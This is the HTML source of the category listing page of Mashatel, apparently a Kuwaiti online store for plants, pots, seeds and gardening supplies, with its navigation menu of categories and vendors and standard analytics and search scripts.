

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mashatel.me/categories
body_size: 17669
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">

    <!-- For OG Tag -->
<meta property="og:site_name" content="Mashatel" />
<meta property="og:title" content="Mashatel Kuwait - All Categories" />
<meta property="og:description" content="Mashatel Kuwait - Buy plants for the house & garden online through mashatel. In our online store there are many varieties of plants available from a large number of categories. We can also provide Online Seeds for fruits, Vegetables & Flowers."/>
<meta property="og:url" content="https://mashatel.me/categories" />
<meta property="og:image" content="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1607519558.jpg" />

<!-- For Twitter Card -->
<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@mashatelme" />
<meta name="twitter:title" content="Mashatel Kuwait - All Categories" />
<meta name="twitter:description" content="Mashatel Kuwait - Buy plants for the house & garden online through mashatel. In our online store there are many varieties of plants available from a large number of categories. We can also provide Online Seeds for fruits, Vegetables & Flowers." />
<meta name="twitter:url" content="https://mashatel.me/categories" />
<meta name="twitter:image" content="https://d1aqy00qjeidmk.cloudfront.net/upload/category/category-1607519558.jpg" />


    <meta name="google-site-verification" content="w8j08sn6pFuIgSZOenTXFfPcmtS3U8gXeSdDDzpS8HY" />
<meta name="viewport" content="width=device-width,initial-scale=1">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=G-8Z2QKZHD0H"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-8Z2QKZHD0H'); </script>


    <meta name="description" content="Mashatel">
    <meta name="keywords" content="Mashatel">
    <meta name="author" content="Mashatel">
    <meta property="og:image" content="https://mashatel.me/newTemplate/build/images/shop.png" />
    <meta property="og:url" content="https://mashatel.me/categories" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Mashatel Kuwait - All Categories" />
    <meta property="og:description" content="Mashatel Kuwait LLC" />
    <meta property="fb:app_id" content="281134892440372" />
	<!-- Start SmartBanner configuration -->
	<meta name="smartbanner:title" content="Mashatel مشاتل">
	<meta name="smartbanner:author" content="Mashatel Kuwait LLC">
	<meta name="smartbanner:price" content="Download">
	<meta name="smartbanner:price-suffix-apple" content=" Now">
	<meta name="smartbanner:price-suffix-google" content=" Now">
	<meta name="smartbanner:icon-apple" content="https://d1aqy00qjeidmk.cloudfront.net/upload/image/appstore.png">
	<meta name="smartbanner:icon-google" content="https://d1aqy00qjeidmk.cloudfront.net/upload/image/googleplaystore.png">
	<meta name="smartbanner:button" content="VIEW">
	<meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/%D9%85%D8%B4%D8%A7%D8%AA%D9%84-mashatel/id1412308167">
	<meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.mashatel">
	<meta name="smartbanner:enabled-platforms" content="android,ios">
	<meta name="smartbanner:close-label" content="Close">
	<!-- End SmartBanner configuration -->

    <link rel="icon" href="https://mashatel.me/assets/images/favicon/1.png" type="image/x-icon">
    <link rel="shortcut icon" href="https://mashatel.me/assets/images/favicon/1.png" type="image/x-icon">
    <title>Mashatel Kuwait - All Categories</title>
    <!--Google font-->
    <link href="https://fonts.googleapis.com/css?family=Lato:300,400,700,900" rel="stylesheet">
    <!-- Icons -->
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/fontawesome.css">
    <!--Slick slider css-->
    <!-- <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/slick.css">
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/slick-theme.css"> -->
          <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/slick-new.css">
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/slick-themenew.css">
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/slick-slider.css">
    <!-- Animate icon -->
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/animate.css">
    <!-- Themify icon -->
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/themify-icons.css">
    <!-- Bootstrap css -->
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/bootstrap.css">
    <!-- smartbanner -->
	<link rel="stylesheet" href="https://mashatel.me/assets/css/smartbanner.css">
    <script src="https://mashatel.me/assets/js/smartbanner.js"></script>

    <!-- Elements css -->
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/bootstrap-datepicker3.css">
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/select2.min.css">
	<!-- Jquery ui css -->
	<link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/jquery-ui.css">
    <!-- Elements css -->
    <!-- Theme css -->
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/color1.css" media="screen" id="color">
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/color19.css" media="screen" id="color">
    <!--/**********************************************/-->

    <!--/**********************************************/-->
    <link rel="stylesheet" type="text/css" href="https://mashatel.me/assets/css/custom.css?v=1769433427">

	<script src="https://mashatel.me/assets/js/jquery-3.3.1.min.js"></script>

	<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=5d70e268ab6f1000123c7ee3&product=inline-share-buttons" async="async"></script>
	<script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5d70e268ab6f1000123c7ee3' async='async'></script>

	<script src="https://mashatel.me/assets/js/typeahead.js"></script>
	<script src="https://mashatel.me/assets/js/jquery.js"></script>
	<script src="https://mashatel.me/assets/js/bootstrap3-typeahead.min.js" type="text/javascript"></script>
	<script>
        if (location.protocol != 'https:' && location.host != 'localhost') {
            location.href = 'https:' + window.location.href.substring(window.location.protocol.length);
        }
	</script>
 <link rel="alternate" href="https://mashatel.me/categories" hreflang="en-gb" />
    <link rel="canonical" href="https://mashatel.me/categories"  />


</head>
<body class="ltr">
<div id="loadingDiv" style="display: none">
	<div class="pre-loader"></div>
	<!--<img src="https://mashatel.me/assets/images/icon/loader.gif">-->
</div>

<!-- header start -->

<header>
    <div class="mobile-fix-option"></div>
    <div class="top-header">
        <div class="container">
            <div class="row">
                <!--<div class="col-lg-3">
                    <div class="header-contact">
                        <ul>


                                                        <li  onclick="change_country('2')" style="cursor: pointer"><span style="font-weight: bold">you are currently shopping in Kuwait</span><img class="img-flag" src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image1590840615.saudi.png" style="position:absolute;float: right">

                            </li>
                                                </ul>
                    </div>
                </div>-->
				<div class="col-lg-6">
                    <form>
                        <div class="header-search" id="the-basics">
							<input class="typeahead input-search" name="city" id="productsearch" type="text" placeholder="Search" autocomplete="off">
                            <input class="input-search-btn" type="submit">
                        </div>
                    </form>
                </div>
                <div class="col-lg-6 text-right">
                    <ul class="header-dropdown">
															<li class="mashatel-gr mobile-account" >
									<a href="https://mashatel.me/login/" data-lng="en">Login/Signup</a>
								</li>
							                                 <li>
									<a target="_blank" href="http://admin.mashatel.me/vendor/index.php?pid=registration" style="color:#87c340 !important">
										Seller Login									</a>
								</li>
													<li onclick="site_lang('arabic')">
								عربى
							</li>
																		<li class=" mashatel-gr onhover-dropdown country-switch">
															<img class="img-flag" src="https://mashatel.me/assets/images/kw.png">
                            							<ul class="onhover-show-div country-popup">
								<li class="Select-Country-text">Select Country </li>
																	<li onclick="change_country('2')">
										<a href="#">
											<img class="img-flag" src="https://d1aqy00qjeidmk.cloudfront.net/upload/image/image1590840615.saudi.png">
											KSA										</a>
									</li>
                                							</ul>
						</li>
						
                    </ul>
                </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="row">
            <div class="col-sm-12">
                <div class="main-menu">
                    <div class="menu-left">
                        <div class="brand-logo">
                            <a href="https://mashatel.me/">
								<img src="https://mashatel.me/assets/images/icon/logo.png" class="img-fluid blur-up lazyload" alt="">
							</a>
                        </div>
                    </div>
                    <div class="menu-right pull-right">
                        <div>
                            <nav id="main-nav">
                                <div class="toggle-nav"><i class="fa fa-bars sidebar-bar"></i></div>
                                <ul id="main-menu" class="sm pixelstrap sm-horizontal">
								    <li>
                                        <div class="mobile-back text-right">
											Back<i class="fa fa-angle-right pl-2" aria-hidden="true"></i>
										</div>
                                    </li>
                                    <!-- <li><a href="https://mashatel.me/">House/Villa/Chalet</a></li>
                                     -->
									 <li><a href="https://mashatel.me/aboutus">About Us</a></li>
                                                                        <li>
                                        <a href="https://mashatel.me/categories">Categories</a>
                                        <ul>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/handpickedbymashatel">
														Handpicked by Mashatel													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/handpickedbymashatel/indoor-1">
																	Indoor																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/handpickedbymashatel/outdoor-1">
																	Outdoor																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/ramadan-collection1">
														Seasonal Specials													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/ramadan-collection1/plants">
																	Plants																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/ramadan-collection1/seeds-1">
																	Seeds																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/ramadan-collection1/soilfertilizerpesticide">
																	Soil Fertilizer Pesticide																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/value-for-money">
														Value For Money													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/value-for-money/under-10">
																	Under 10																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/value-for-money/under-15">
																	Under 15																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/value-for-money/under-20">
																	Under 20																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/value-for-money/under-25">
																	Under 25																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/premium-collection">
														Premium Collection													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/premium-collection/arrangements-">
																	Arrangements 																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/premium-collection/flowering-plants">
																	Flowering Plants																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/premium-collection/indoor-plants">
																	Indoor Plants																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/premium-collection/office-plants">
																	Office Plants																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/premium-collection/outdoor-3">
																	Outdoor																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/grow-cups">
														Grow Cups													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/grow-cups/flowers1">
																	Flowers																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/grow-cups/fruits">
																	Fruits																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/grow-cups/herbs1">
																	Herbs																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/grow-cups/vegetables">
																	Vegetables																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/indoor-plants">
														Indoor Plants													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/indoor-plants/bamboo-1">
																	Bamboo																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/indoor-plants/flowering-plants-1">
																	Flowering Plants																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/indoor-plants/hanging-2">
																	Hanging																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/indoor-plants/hydro-plants">
																	Hydro Plants																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/indoor-plants/palms1">
																	Palms																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/indoor-plants/shrubs">
																	Shrubs																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/indoor-plants/succulent">
																	Succulent																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/indoor-plants/trees">
																	Trees																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/outdoor-plants">
														Outdoor Plants													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/outdoor-plants/flowering-plants-2">
																	Flowering Plants																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/outdoor-plants/fruit-plants">
																	Fruit Plants																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/outdoor-plants/herbs">
																	Herbs																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/outdoor-plants/palm-plants">
																	Palm Plants																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/outdoor-plants/shrubs-1">
																	Shrubs																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/outdoor-plants/succulent-2">
																	Succulent																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/outdoor-plants/trees-1">
																	Trees																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/wholesale-flowers">
														Wholesale Flowers													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/wholesale-flowers/cut-flowers">
																	Cut Flowers																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/wholesale-flowers/cut-foliage">
																	Cut Foliage																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/wholesale-flowers/dried-flowers">
																	Dried Flowers																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/pots-vases">
														Pots & Vases													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/cement-pots">
																	Cement																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/ceramic-pots">
																	Ceramic																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/fabric-pots">
																	Fabric																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/fiber--clay">
																	Fiber & Clay																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/fiber-glass">
																	Fiber Glass																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/f1">
																	Fiber Plastic																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/hanging-pots">
																	Hanging Pots																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/metal-pots">
																	Metal Pots																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/plastic-pots">
																	Plastic Pots																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/pots-with-stand">
																	Pots with Stand																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/self-watering-pots">
																	Self-Watering Pots																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/pots-vases/vases-bowl">
																	Vases & Bowl																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/artificial-plants">
														Artificial Plants													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/artificial-plants/flower-4">
																	Flower																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/artificial-plants/grass-1">
																	Grass																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/artificial-plants/hanging">
																	Hanging																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/artificial-plants/succulent-1">
																	Succulent																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/artificial-plants/trees-2">
																	Trees																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/preservedplants26flowers">
														Preserved Plants & Flowers													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/preservedplants26flowers/preservedarrangements">
																	Preserved Arrangements																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/office-plants">
														Office Plants													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/office-plants/gifts">
																	Gifts																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/office-plants/plant-arrangement">
																	Plant Arrangement																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/office-plants/plants-pots">
																	Plants & Pots																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/gardening-accessories">
														Gardening Accessories													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/bamboos">
																	Bamboos																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/everything-else">
																	Everything Else																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/floral-accessories">
																	Floral Accessories																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/greenhouse">
																	Green House																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/hand-tools">
																	Hand Tools																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/irrigation-system">
																	Irrigation System																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/machines">
																	Machines																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/moss">
																	Moss																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/sprayers">
																	Sprayers																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/tools-1">
																	Tools																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/gardening-accessories/watering-can">
																	Watering Can																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/soil-fertilizer-pesticide">
														Soil Fertilizer Pesticide													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/soil-fertilizer-pesticide/fertilizers">
																	Fertilizers																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/soil-fertilizer-pesticide/pest-control-1">
																	Pest Control																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/soil-fertilizer-pesticide/soil">
																	Soil																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/soil-fertilizer-pesticide/organic">
																	Soil Fertilizer Pesticide																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/measuring-instruments">
														Measuring Instruments													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/measuring-instruments/meters-and-pen">
																	Meters and Pen																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/measuring-instruments/ph-calibration">
																	PH Calibration																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/measuring-instruments/water-level-indicator">
																	Water Level Indicator																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/seeds">
														Seeds													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/seeds/flowers-5">
																	Flowers																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/seeds/fruits-and-vegetables">
																	Fruits and Vegetables																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/seeds/herbs-1">
																	Herbs																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/seeds/seed-starting-1">
																	Seed Starting																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/hydroponic-system">
														Hydroponic System													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/hydroponic-system/hydroponic-system">
																	Hydroponic System																</a>
															</li>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/hydroponic-system/lighting">
																	Lighting																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/wholesale-plants">
														Wholesale Plants													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/wholesale-plants/indoor-plants1">
																	Indoor Plants																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                            
                                                <li>
													                                                    <a href="https://mashatel.me/category/growkits">
														Grow Kits													</a>
                                                                                                        <ul>
                                                                                                                    <li>
																																<a href="https://mashatel.me/category/growkits/growkits">
																	Grow Kits																</a>
															</li>
                                                                                                            </ul>
                                                                                                </li>
                                                                                    </ul>
                                    </li>
                                    <li>
                                        <a href="https://mashatel.me/plant-shop">Vendors</a>
                                        <ul>
                                                                                            <li>
                                                    													<a href="https://mashatel.me/plant-shop/flora-national">
														Flora National													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/kilshay-est">
														Kilshay Est													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/gentleman-flowers">
														Gentleman Flowers													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/plantnpot">
														Plant And Pot Co													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/terra-garden-company">
														Terra Garden Company													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/plantandpotfarm">
														Plant and Pot Farm													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/greengrass">
														KWT Farm													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/alhaarith">
														AlHaarith													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/firdousahmad">
														ABS Tools													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/tawfiqalnaimi">
														Amco Oasis Co													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/kmtools">
														KM Tools													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/bigplants">
														GrowMe Farms													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/gateofflowers">
														Gate of flowers													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/mohammedshafee">
														Tree of Life													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/ashtaal">
														Ashtaal													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/alfares">
														AlFares													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/mashatel">
														Mashatel													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/gulf-palms">
														Gulf Palms													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/sultana-nursery">
														Sultana Nursery													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/arti-fleur">
														Arti Fleur													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/sai-garden">
														Sai Garden													</a>
                                                </li>
                                                                                    <li>
                                                    													<a href="https://mashatel.me/plant-shop/shadowflowers">
														Shadowflowers													</a>
                                                </li>
                                                                            </ul>
                                    </li>

                                    <li>
                                    <a  href="https://mashatel.me/flower-shop" >Flower Vendors</a>
                                    <ul>
                                                                                    <li>
												                                                <a href="https://mashatel.me/flower-shop/gateofflowers" >
                                                    Gate of flowers                                            </a>
                                        </li>
                                                                                    <li>
												                                                <a href="https://mashatel.me/flower-shop/nisha-flowers" >
                                                    NISHA FLOWERS                                            </a>
                                        </li>
                                                                                    <li>
												                                                <a href="https://mashatel.me/flower-shop/flora-national" >
                                                    Flora National                                            </a>
                                        </li>
                                                                                    <li>
												                                                <a href="https://mashatel.me/flower-shop/terragardencompany" >
                                                    Terra Garden Company                                            </a>
                                        </li>
                                                                                    <li>
												                                                <a href="https://mashatel.me/flower-shop/rehanakuwaitflowers-1" >
                                                    Rehana Kuwait Flowers                                            </a>
                                        </li>
                                                                        </ul>
                               </li>
                               
                                    <li class="mega" id="hover-cls">
                                        <a href="https://mashatel.me/videos">Videos</a>
                                    </li>
																	<li class="login-mobile" >
                                <a href="https://mashatel.me/login/" data-lng="en">Login/Signup</a>
								</li>
							
                                </ul>
                            </nav>
                        </div>
                        <div>
                            <div class="icon-nav">
                                <ul>
                                    <li class="onhover-div mobile-cart">
                                        <div>
                                            <a   id="check_cart">
                                            <img src="https://mashatel.me/assets/images/icon/delivery-truck-24.png" class="img-fluid blur-up lazyload" alt="">
                                            <i class="ti-shopping-cart"></i>
                                            </a>
                                        </div>
                                        <ul class="show-div shopping-cart" id="cartdiv">
                                            <div class="carts-product">
                                                                                            <li>
                                                    <div class="total">
                                                        <h5>Truck is empty</h5>
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </li>
                                </ul>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</header>

<!-- header end -->
<script>

    $(document).ready(function(e) {
        var site_url = "https://mashatel.me/";
        var input = $("input[name=city]");
        $.get(site_url + 'home/json_search_product?req=ajax', function(data) {
            input.typeahead({
                source: data,
                minLength: 1,
				autoSelect: false,
                  displayText: function(item) {
                    return item.name
                },
				templates: {
					empty: 'not found', //optional
					suggestion: function(el){window.location.href = site_url + el.url;}
				}
            });
        }, 'json');
		$('#productsearch').change(function() {
            var current = input.typeahead("getActive");
            var cityname = current.name.replace("'", '');
            //window.location.href = site_url + current.url;
            window.location.href =  current.url;
        });
		$('#productsearch').click(function() {
